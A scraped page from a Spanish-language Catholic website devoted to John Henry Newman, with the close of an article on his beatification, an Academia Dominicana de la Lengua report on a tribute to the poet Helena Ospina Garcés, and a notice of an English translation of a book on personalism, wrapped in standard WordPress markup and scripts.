<p>“¿Por qué fue beatificado? ¿Qué tiene que decirnos? Se pueden dar muchas respuestas a estas preguntas. La primera es que debemos aprender de las tres conversiones de Newman, porque fueron pasos a lo largo de un camino espiritual que nos concierne a todos. Aquí me gustaría enfatizar solo la primera conversión: a la fe en el Dios vivo. Hasta ese momento, Newman pensó como los hombres promedio de su tiempo y, de hecho, como los hombres promedio de hoy, que no simplemente excluyen la existencia de Dios, sino que la consideran algo incierto, algo que no tiene un papel esencial que desempeñar en sus vidas. Lo que le pareció genuinamente real a él, en cuanto a los hombres de él y de nuestros días, es la cuestión empírica, que puede ser comprendida. Esta es la «realidad» según la cual uno se encuentra orientado. Lo «real» es lo que puede comprenderse, son las cosas que pueden calcularse y tomarse de la mano. En su conversión, Newman reconoció que es exactamente lo contrario: que Dios y el alma, la identidad espiritual del hombre, constituyen lo que es genuinamente real, lo que cuenta. Estos son mucho más reales que los objetos que pueden ser comprendidos. Esta conversión fue una revolución copernicana. Lo que antes parecía irreal y secundario ahora se revelaba como el elemento genuinamente decisivo. Donde se produce tal conversión, no es solo la teoría de una persona la que cambia: la forma fundamental de la vida cambia. Todos tenemos una necesidad constante de tal conversión: entonces estamos en el camino correcto».</p>



<p>El Papa Francisco también habla muy bien de Newman. En su Exhortación Apostólica&nbsp;<em>Evangelii gaudium</em>, del 24 de noviembre de 2013, en el n. 86, cita una carta de Newman en la sección sobre las tentaciones para quienes se dedican a las labores pastorales: «En algunos lugares, evidentemente, se ha producido una ‘desertificación’ espiritual, como resultado de los intentos de algunas sociedades para construir sin Dios o para eliminar sus raíces cristianas. En esos lugares, «el mundo cristiano se está volviendo estéril y se está agotando como un terreno sobreexplotado, que se transforma en un desierto (<em>Letters and Diaries</em>, Tomo III, n. 204)». En este pasaje, el Santo Padre habla, con palabras de Newman, sobre la esterilidad de una vida y una actividad sin Dios, a veces verificables incluso dentro de la Iglesia. Cuanto más vivimos en comunión con Dios y servimos en favor de su plan, más podemos dar frutos duraderos&gt;.</p>



<p>Con estas palabras, Sr. Mary-Birgit nos hace un resumen de la trayectoria de Newman hacia la santidad y su reconocimiento oficial. Seguramente ello llamará la atención de muchos a los que la vida de Newman podrá dar luz a sus pasos por esta tierra, camino a la morada definitiva.&nbsp;</p>



<p>Finalmente quiero destacar que, para Newman, es a través del cultivo de la inteligencia, de la búsqueda sincera de la verdad en todos los ámbitos, como cada persona dispone su corazón a asumir con todas sus consecuencias lo que la verdad supone, tanto en el ámbito teórico, como en lo práctico y vital.</p>
                </div>

            
            <div class="clearfix"></div>

            <footer>
                                                                                                                            </footer>

        </article> <!-- /.post -->

                
        <article id="post-1244" class="post-1244 post type-post status-publish format-standard hentry category-noticias tag-academia-dominicana-de-la-lengua tag-homenaje" itemscope itemtype="https://schema.org/Article">

            <header>

                <h1 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/homenaje-postumo-de-la-academia-dominicana-de-la-lengua/" rel="bookmark" title="Homenaje póstumo de la Academia Dominicana de la Lengua">Homenaje póstumo de la Academia Dominicana de la Lengua</a></h1>
                <div class="meta-info">
                    <ul class="td-category"><li class="entry-category"><a  href="https://circulonewman.com/category/noticias/">Noticias</a></li></ul>                                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-10-24T15:53:13+00:00" >Oct 24, 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>                    <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/homenaje-postumo-de-la-academia-dominicana-de-la-lengua/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1244">2107</span></div>                </div>
            </header>


                            <p class="td-sub-title">CORRESPONDIENTE DE LA REAL ACADEMIA ESPAÑOLA

Fundada el 12 de octubre de 1927
“La Lengua es la Patria”
Santo Domingo, República Dominicana</p>
            

            

            
                <div class="td-post-text-content">
                    <p><!--vcv no format--></p>
<div class="vce-row-container">
<div id="el-33b8aaf7" class="vce-row vce-row--col-gap-30 vce-row-columns--top vce-row-content--top" data-vce-do-apply="all el-33b8aaf7">
<div class="vce-row-content" data-vce-element-content="true">
<div id="el-1f16d1dc" class="vce-col vce-col--md-100p vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" data-vce-do-apply="background border el-1f16d1dc">
<div class="vce-col-inner" data-vce-element-content="true" data-vce-do-apply="padding margin  el-1f16d1dc">
<div class="vce-text-block">
<div id="el-bbd00379" class="vce-text-block-wrapper vce" data-vce-do-apply="all el-bbd00379">
<p>ACTIVIDADES ACADÉMICAS DE SEPTIEMBRE DE 2018</p>
<p>Estimados académicos:<br />
Mediante esta comunicación les remito una reseña de las actividades realizadas en la<br />
Academia Dominicana de la Lengua en el mes de septiembre de 2018.</p>
<p>Con mi distinción y afecto, reciban mis saludos cordiales.</p>
<p>Dr. Bruno Rosario Candelier</p>
<p>Director.-<br />
Dirección postal<br />
Academia Dominicana de la Lengua<br />
Calle Mercedes 204, Ciudad Colonial,<br />
Santo Domingo, República Dominicana</p>
<p>Dirección electrónica<br />
Teléfono 809-687-9197<br />
http:www.academia.org.do</p>
<p>COLOQUIO SOBRE LA POETA COLOMBIANA HELENA OSPINA</p>
<p>En su sede oficial de la Ciudad Colonial de Santo Domingo, la Academia<br />
Dominicana de la Lengua celebró un coloquio literario sobre la obra de Helena Ospina<br />
Garcés, poeta, ensayista y promotora cultural colombiana, quien fuera correspondiente<br />
de la ADL.<br />
La actividad estuvo presidida por los miembros directivos de la institución,<br />
Federico Henríquez Gratereaux, Manuel Núñez, Juan José Jiménez Sabater y Bruno<br />
Rosario Candelier. Y de Costa Rica, Víctor Valembois, Jorge Chen y Gabriel Quesada,<br />
quienes compartieron con la escritora en la editora Promesa y la Universidad de Costa<br />
Rica.<br />
La administradora de Promesa, Érika Chinchilla, en su mensaje enfatiza el<br />
valioso aporte de Helena Ospina Garcés como gestora cultural en una ardua labor<br />
desplegada por la poeta colombiana mientras residió en San José de Costa Rica. Se trata<br />
de una escritora que abogaba por el cultivo del arte como expresión de la belleza<br />
inspiradora.</p>
<p>Jorge Chen Sham habló sobre “La creación literaria de Helena Ospina Garcés”,<br />
que ilustró con poemas la función emotiva y apelativa del lenguaje. Reiteró que la<br />
poética de esta autora se asienta en esas dos funciones de la lengua. Analizó el poema<br />
&amp;quot;Victoria de Samotracia&amp;quot;, del cual destacó la musicalidad en sus versos, fundada en<br />
varios recursos estilísticos como el encabalgamiento, así como en el uso de la rima<br />
asonante. El yo lírico de la autora se siente seguro, afirma Chen Sham, al avanzar en el<br />
poema, como el marinero que llega al puerto al comparar ambas realidades, la textual y<br />
la vida cotidiana. Durante su alocución, el intelectual tico hizo mención de un estudio<br />
que, acerca de la obra literaria de doña Helena, ha realizado la académica Conny<br />
Palacios, compartiendo con ella sus juicios elogiosos sobre la autora homenajeada: &amp;quot;Es<br />
un himno al tú, dado que en una parte del poema, Ospina invoca a la<br />
Divinidad&amp;quot;. También analizó otros poemas de Helena Ospina: &amp;quot;De amor herida&amp;quot; y<br />
&amp;quot;Diálogo del alma y el verbo&amp;quot;, de los cuales afirmó que están estructurados como una<br />
canción, subgénero lírico bastante asentado en el gusto de las mayorías, aseguró, y<br />
agregó que, &amp;quot;es propio de la canción esa transformación del verso, en estructura<br />
musical, a partir de la valoración de las imágenes, como la sinécdoque, por ejemplo&amp;quot;.<br />
Por su parte, Víctor Valembois testimonió su fructífera relación con la escritora, de<br />
quien destacó que contribuyó enormemente a tender puentes entre los escritores de otros<br />
países con los colegas de Costa Rica,  se refirió con gran admiración y respeto acerca de<br />
“Las bellas armas poéticas”, de Helena Ospina. Recalcó que gracias a doña Helena<br />
conoció la literatura dominicana, y a sus escritores, como Manuel de Jesús Galván y<br />
Juan Bosch.<br />
Valembois presentó su disertación en el plano del testimonio, y lo anecdótico<br />
predominó en sus palabras acerca de los lazos fraternos que le unieron a Ospina Garcés,<br />
quien contribuyó a que él pudiese establecer vínculos entrañables con escritores de otros<br />
lares, como el escritor y sacerdote guatemalteco Gustavo González Villanueva, o como<br />
el polaco-colombiano Bogdan Piotrowski y con el dominicano Bruno Rosario<br />
Candelier. La gestora de puentes literarios, Ospina Garcés, marcó la impronta de su<br />
legado en &amp;quot;ese ir más allá, más lejos en la búsqueda de la belleza y lo verdadero o<br />
esencial en el arte&amp;quot;.<br />
Esas reflexiones resultaron de sus evocaciones, a propósito de las veces que<br />
doña Helena le impulsó a dictar conferencias -en lugares tan exclusivos como el palacio<br />
de la Zarina, en San Petersburgo, Rusia-, o conocer autores como Victoria Ocampo, o<br />
publicar obras, superando sus dudas sobre la calidad de las mismas. Valembois<br />
concluyó con una enseñanza del papa Juan Pablo II, y que doña Helena le recalcaba<br />
frecuentemente, en la que exhortaba a “constituirse en puentes, en caminos viables para<br />
el progreso espiritual&amp;quot;.<br />
El director de la Academia, al tomar la palabra explicó que esta ilustre escritora<br />
colombiana de nacimiento, pero costarricense por elección personal, asumió su<br />
vocación poética a los cincuenta años, semejante al caso de nuestro Premio Nacional de<br />
Literatura 2018, el novelista Manuel Salvador Gautier, quien también es el coordinador<br />
del Grupo Mester de Narradores de la Academia, presente en la actividad. Rosario<br />
Candelier afirmó que Ospina Garcés exaltaba la belleza como principio rector del arte,<br />
como testimonio para canalizar su sensibilidad y su creatividad. En este punto, ella se<br />
declara seguidora de Platón, filósofo griego para quien la belleza encendía los mejores<br />
sentimientos del ser humano hasta elevarlo a la Divinidad: &amp;quot;La poesía es un medio para<br />
alcanzar la comprensión estética y espiritual de la realidad&amp;quot;, dijo. En este punto, hizo<br />
referencia a los libros del Interiorismo literario, en los cuales hago hincapié en este<br />
aspecto,  y cuya dimensión mística, espiritual y estética, podemos constatar en las obras<br />
de doña Helena: “La meta de ella, dijo, era alcanzar lo divino, lo trascendente, tanto en</p>
<p>el arte como en el cultivo de la sensibilidad, de su mundo interior, rasgo esencial que le<br />
daba sentido a su existencia”.<br />
El director de la ADL sostuvo que Helena Ospina alcanzó la cúspide de su<br />
vocación como poeta a la edad de 50 años: “Me lancé a escribir para alumbrar la belleza<br />
que presentía desde siempre en mi alma y que descubría también fuera de mí”, es el<br />
pensamiento sobre su concepción del mundo, y añadió el filólogo, quien además decoró<br />
dicho precepto con la idea de que “la belleza, en el mundo espiritual de doña Helena<br />
Ospina Garcés palpitaba en todo lo viviente porque ella partía siempre de la belleza, y<br />
asumía la belleza como base y apelación de su creación. En su obra exalta el concepto<br />
de belleza. No es de extrañar el hecho de que la poeta sea una seguidora de Platón, ya<br />
que dicho filósofo sostenía que la belleza culmina en Dios. Bajo ese influjo, la poeta<br />
colombiana vivió altamente estimulada para canalizar sus motivaciones y sentimientos<br />
más fecundos y todo aquello que la sacudía entrañablemente, pues era una mujer de las<br />
que vienen al mundo con condiciones excepcionales para testimoniar su talento, su<br />
inspiración y su vocación de amor en su creatividad’, expresó Bruno Rosario Candelier,<br />
y añadió que la promotora cultural tenía una alta convicción sobre el poder de la<br />
palabra: “Tuvo la energía suficiente para asumir la palabra y encender la vocación por la<br />
palabra; su poesía era simple y transparente pero con un mensaje luminoso, porque ella<br />
sabía que la palabra poética debía llegar a los demás, y la mejor forma de que llegase a<br />
los demás, no era usando esa forma moderna que usan los poetas actuales, que enredan<br />
y complican el lenguaje, sino que ella procuraba llegar al corazón a través de la<br />
sensibilidad, y a la sensibilidad, a través de la belleza. Asumía la palabra, la experiencia<br />
humana y la cultura como conexión para llegar a lo divino, por lo que, como creyente de<br />
alta espiritualidad y profunda fe, supo hallar la forma de canalizar el sentimiento de lo<br />
divino, que era su mayor aspiración”.<br />
En Helena Ospina el sentimiento de la Divinidad fue asumido desde el amor,<br />
que ilustró con el poema &amp;quot;Queriendo quedar, quedo&amp;quot;, inspirado en la obra de san Juan<br />
de la Cruz: &amp;quot;Todo la estremecía, y en todo buscaba concitar en la persona el amor por lo<br />
divino, a través del cultivo de la belleza, como vía de la verdad y la dimensión<br />
espiritual&amp;quot;, comentó.<br />
Resaltó la impronta religiosa y mística en el legado de Helena Ospina, tanto a<br />
nivel intelectual como en la vida cotidiana. Por eso, &amp;quot;valiéndose de la poesía y la<br />
espiritualidad, ocupó su vida en tender puentes&amp;quot;, razón por la que rendimos este<br />
homenaje póstumo a tan valiosa intelectual, merecedora de este reconocimiento, con<br />
admiración y gratitud.<br />
Al concluir el sentido homenaje a la escritora colombo-costarricense, su nieto<br />
agradeció el noble gesto de la Academia Dominicana de la Lengua, así como de los<br />
intelectuales que participaron en este acto de valoración del legado literario, estético y<br />
espiritual de Helena Ospina Garcés. Santo Domingo, 18 de septiembre de 2018.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><!--vcv no format--></p>
                </div>

            
            <div class="clearfix"></div>

            <footer>
                                                                                                                            </footer>

        </article> <!-- /.post -->

                
        <article id="post-1170" class="post-1170 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-sobre-newman" itemscope itemtype="https://schema.org/Article">

            <header>

                <h1 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/introduccion-al-personalismo-de-juan-manuel-burgos-traducido-al-ingles/" rel="bookmark" title="«Introducción al personalismo»  de Juan Manuel Burgos traducido al inglés">«Introducción al personalismo»  de Juan Manuel Burgos traducido al inglés</a></h1>
                <div class="meta-info">
                    <ul class="td-category"><li class="entry-category"><a  href="https://circulonewman.com/category/noticias/">Noticias</a></li><li class="entry-category"><a  href="https://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li></ul>                                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-04-14T07:51:13+00:00" >Abr 14, 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>                    <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/introduccion-al-personalismo-de-juan-manuel-burgos-traducido-al-ingles/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1170">3058</span></div>                </div>
            </header>


            

            <div class="td-post-featured-image"><a href="https://circulonewman.com/introduccion-al-personalismo-de-juan-manuel-burgos-traducido-al-ingles/"><img width="329" height="494" itemprop="image" class="entry-thumb" src="https://circulonewman.com/wp-content/uploads/2018/04/image.png" alt="" title="image"/></a></div>

            
                <div class="td-post-text-content">
                    <p><a href="https://circulonewman.com/wp-content/uploads/2018/04/image.png"><img loading="lazy" decoding="async" class="size-medium wp-image-1171 aligncenter" src="https://circulonewman.com/wp-content/uploads/2018/04/image-200x300.png" alt="" width="200" height="300" srcset="https://circulonewman.com/wp-content/uploads/2018/04/image-200x300.png 200w, https://circulonewman.com/wp-content/uploads/2018/04/image-238x357.png 238w, https://circulonewman.com/wp-content/uploads/2018/04/image-322x483.png 322w, https://circulonewman.com/wp-content/uploads/2018/04/image.png 329w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a></p>
<p><a href="https://circulonewman.com/wp-content/uploads/2018/04/filosofo-espanol-m.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1172" src="https://circulonewman.com/wp-content/uploads/2018/04/filosofo-espanol-m-300x200.jpg" alt="" width="300" height="200" srcset="https://circulonewman.com/wp-content/uploads/2018/04/filosofo-espanol-m-300x200.jpg 300w, https://circulonewman.com/wp-content/uploads/2018/04/filosofo-espanol-m.jpg 388w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Comentario del autor:</p>
<p>Me complace informarle que la traducción al inglés de mi libro «Introducción al personalismo» acaba de ser publicada por Catholic University of America Press (2018). El libro es presentado por el conocido personalista estadounidense John F. Crosby</p>
<p>Con motivo de esta nueva versión, el trabajo ha sido revisado y ampliado con la exposición del personalismo angloamericano.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://circulonewman.com/wp-content/uploads/2018/04/maxresdefault.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1173" src="https://circulonewman.com/wp-content/uploads/2018/04/maxresdefault-300x169.jpg" alt="" width="300" height="169" srcset="https://circulonewman.com/wp-content/uploads/2018/04/maxresdefault-300x169.jpg 300w, https://circulonewman.com/wp-content/uploads/2018/04/maxresdefault-768x432.jpg 768w, https://circulonewman.com/wp-content/uploads/2018/04/maxresdefault-1024x576.jpg 1024w, https://circulonewman.com/wp-content/uploads/2018/04/maxresdefault-700x394.jpg 700w, https://circulonewman.com/wp-content/uploads/2018/04/maxresdefault-635x357.jpg 635w, https://circulonewman.com/wp-content/uploads/2018/04/maxresdefault-859x483.jpg 859w, https://circulonewman.com/wp-content/uploads/2018/04/maxresdefault.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>John F. Crosby contesta:</p>
<p>«No conozco ningún texto comparable en inglés que brinde una visión general sistemática del movimiento personalista en filosofía. Burgos se dirige a todas las figuras principales y la mayoría de los menores en el personalismo, presentando no solo aquellos generalmente conocidos por los estadounidenses (como Scheler, Mounier y Maritain) sino también figuras importantes en España y Polonia. El libro es más que simplemente una historia, sin embargo, como en la sección final Burgos ofrece su propia propuesta para una filosofía personalista bien desarrollada. «- Adrian Reimers (Universidad de Notre Dame)</p>
                </div>

            
            <div class="clearfix"></div>

            <footer>
                                                                                                                            </footer>

        </article> <!-- /.post -->

                
                <div class="page-nav"><span class="current">1</span><a href="https://circulonewman.com/category/noticias/page/2/" class="page" title="2">2</a><a href="https://circulonewman.com/category/noticias/page/3/" class="page" title="3">3</a><a href="https://circulonewman.com/category/noticias/page/2/" >Siguiente <img width="6" class="td-retina right-arrow" src="https://circulonewman.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></a><span class="pages">Page 1 of 3</span></div>            </div>
            <div class="span4 column_container">
                <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_6975f92ebc32c = new td_block();
block_td_uid_3_6975f92ebc32c.id = "td_uid_3_6975f92ebc32c";
block_td_uid_3_6975f92ebc32c.atts = '{"sort":"","custom_title":"RANDOM POSTS","limit":"4","ajax_pagination":"next_prev"}';
block_td_uid_3_6975f92ebc32c.td_cur_cat = "";
block_td_uid_3_6975f92ebc32c.td_column_number = "1";
block_td_uid_3_6975f92ebc32c.block_type = "1";
block_td_uid_3_6975f92ebc32c.post_count = "4";
block_td_uid_3_6975f92ebc32c.found_posts = "130";
block_td_uid_3_6975f92ebc32c.max_num_pages = "33";
block_td_uid_3_6975f92ebc32c.header_color = "";
block_td_uid_3_6975f92ebc32c.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_6975f92ebc32c);
</script><div class="td_block_wrap td_block1"><h4 class="block-title"><span >RANDOM POSTS</span></h4><div id=td_uid_3_6975f92ebc32c class="td_block_inner">
        <div class="td_mod2 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
            
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/" rel="bookmark" title="El desarrollo del dogma “La Asunción” en Newman">El desarrollo del dogma “La Asunción” en Newman</a></h3>
            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-19T18:53:30+00:00" >Ago 19, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-2007">668</span></div>            </div>

            <div class="td-post-text-excerpt">
                
Introducción



El pasado 15 de agosto celebramos en nuestra Iglesia Universal la solemnidad de la Asunción, verdad de fe...            </div>

            <meta itemprop="author" content = "Edición">
        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/john-henry-newman-sera-nombrado-doctor-de-la-iglesia-universal/" rel="bookmark" title="John Henry Newman, será nombrado Doctor de la Iglesia Universal   ">John Henry Newman, será nombrado Doctor de la Iglesia Universal   </a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-11T08:00:00+00:00" >Ago 11, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/novena-para-obtener-favores-por-la-intercesion-de-san-john-henry-newman/" rel="bookmark" title="Novena para obtener favores por la intercesión de San John Henry Newman">Novena para obtener favores por la intercesión de San John Henry Newman</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-07-21T02:29:40+00:00" >Jul 21, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/el-papa-actual-desea-vincular-su-mision-pastoral-a-la-de-su-antecesor-leon-xiii/" rel="bookmark" title="El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII">El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-05-30T18:26:05+00:00" >May 30, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6975f92ebc32c" data-td_block_id="td_uid_3_6975f92ebc32c"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6975f92ebc32c" data-td_block_id="td_uid_3_6975f92ebc32c"></a></div></div> <!-- ./block1 -->            </div>
        
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                        <div class="span12">
                            <div class="td-grid-wrap">
                                <div class="container-fluid">
                                    <div class="wpb_row row-fluid ">
                                        <div class="span4 wpb_column column_container">
                                            <aside class="widget widget_text">			<div class="textwidget"><strong>Círculo John Henry Newman, sus fuentes y comentadores</strong><br>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e4878d968791888b8a819389858aa48389858d88ca878b89">[email&#160;protected]</a><br>
Guadalajara, México<br>https://www.facebook.com/circulonewman/<br></div>
		</aside>                                        </div>
                                        <div class="span8 wpb_column column_container">
                                            <aside class="widget widget_search"><div class="block-title"><span>Buscar</span></div><form role="search" method="get" class="td-search-form-widget" action="https://circulonewman.com/">
    <div>
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy;                             </div>
                            <div class="span8 td-sub-footer-menu">

                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6975f92ec16ca
    -->

    <script type="text/javascript" src="https://circulonewman.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/circulonewman.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'87520278',post:'0',tz:'0',srv:'circulonewman.com',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "87520278", "0" ]);
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27cfc68a27a34919836ea1535330b01a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://circulonewman.com/wp-content/themes/Newspaper-child/style.css?ver=4.6.2
body_size: -37
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper                             
Version:        1
*/

@import url("../Newspaper/style.css");


/*  ----------------------------------------------------------------------------
    Your custom style.... here :)
*/

body .sf-menu > li > a{font-size:14px; padding:0px 3px 0px 5px}